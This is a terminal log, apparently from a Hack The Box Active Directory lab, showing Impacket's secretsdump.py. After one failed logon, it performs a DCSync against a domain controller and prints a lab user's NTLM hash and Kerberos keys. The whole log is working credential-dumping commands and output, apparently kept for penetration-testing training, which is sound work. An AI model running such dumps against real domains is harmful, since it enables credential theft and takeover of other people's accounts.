 Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due t
o a bad username or authentication information.)
[*] Cleaning up...
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #secretsdump.py -outputfile inlanefreight_hashes -just-dc-user khartsfield INLANEFREIGHT/adunn@172.16.5.5
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
inlanefreight.local\khartsfield:1138:aad3b435b51404eeaad3b435b51404ee:4bb3b317845f0954200a6b0acc9b9f9a:::
[*] Kerberos keys grabbed
inlanefreight.local\khartsfield:aes256-cts-hmac-sha1-96:07519ef64ddac489464c9c74fc497c293f3b354554cddb5e3b10c739271d02ad
inlanefreight.local\khartsfield:aes128-cts-hmac-sha1-96:705f7b22644d3332f49ab918e7e9fb2a
inlanefreight.local\khartsfield:des-cbc-md5:4cd53ebf9bb60b8a
[*] Cleaning up...
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #